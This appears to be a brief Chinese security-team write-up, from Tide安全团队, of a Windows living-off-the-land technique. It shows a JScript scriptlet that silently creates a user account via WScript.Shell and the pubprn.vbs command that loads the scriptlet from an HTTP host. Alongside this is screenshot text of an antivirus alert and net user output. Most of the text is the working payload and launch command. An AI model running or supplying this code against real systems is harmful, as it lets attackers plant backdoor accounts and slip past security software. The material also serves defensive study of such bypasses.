 <?XML version="1.0"?>
<scriptlet>
<registration
description="Bandit"
progid="Bandit"
version="1.00"
classid="{AAAA1111-0000-0000-0000-0000FEEDACDC}"
remotable="true"
>
</registration>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("net user xuejk xuejk /add");
]]>
</script>
</scriptlet>
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\wscript.exe
风险内容：漏洞攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
不再提醒
允许程序运行
阻止程序运行 (8)
管理员: C:\Windows\system32\cmd.exe - C:\Windows\System32\Printing_Admin_Scripts\zh...
C:\Users\ >net user
\\D65C 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
C:\Users\ i>net user xuejk /del
命令成功完成。
C:\Users\ i>net user
\\D65C 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xuejunkai
命令成功完成。
C:\Users\x C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs 1
27.0.0.1 script:http://127.0.0.1/111.sct
Tide安全团队